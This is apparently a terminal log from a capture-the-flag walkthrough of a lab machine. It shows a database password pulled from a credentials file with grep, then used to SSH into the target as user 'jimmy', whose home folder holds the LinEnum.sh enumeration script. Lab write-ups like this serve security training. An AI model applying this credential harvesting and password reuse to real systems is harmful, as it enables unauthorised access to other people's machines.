 root@ls4cfk:openAdmin/medium ‹master*›# cat creds|grep passwd
        'db_passwd' => 'n1nj4W4rri0R!',
root@ls4cfk:openAdmin/medium ‹master*›# ssh jimmy@10.10.10.171
The authenticity of host '10.10.10.171 (10.10.10.171)' can't be established.
ECDSA key fingerprint is SHA256:loIRDdkV6Zb9r8OMF3jSDMW3MnV5lHgn4wIRq+vmBJY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.171' (ECDSA) to the list of known hosts.
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 System information disabled due to load higher than 2.0


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

41 packages can be updated.
12 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


Last login: Mon Jan  6 07:50:28 2020 from 10.10.15.15
jimmy@openadmin:~$ ls -la
total 80
drwxr-x--- 5 jimmy jimmy  4096 Jan  6 07:34 .
drwxr-xr-x 4 root  root   4096 Nov 22 18:00 ..
lrwxrwxrwx 1 jimmy jimmy     9 Nov 21 14:07 .bash_history -> /dev/null
-rw-r--r-- 1 jimmy jimmy   220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 jimmy jimmy  3771 Apr  4  2018 .bashrc
drwx------ 2 jimmy jimmy  4096 Nov 21 13:52 .cache
drwx------ 3 jimmy jimmy  4096 Nov 21 13:52 .gnupg
-rwxrw-r-- 1 jimmy jimmy 45651 Jan  6 07:31 LinEnum.sh
drwxrwxr-x 3 jimmy jimmy  4096 Nov 22 23:15 .local
-rw-r--r-- 1 jimmy jimmy   807 Apr  4  2018 .profile
jimmy@openadmin:~$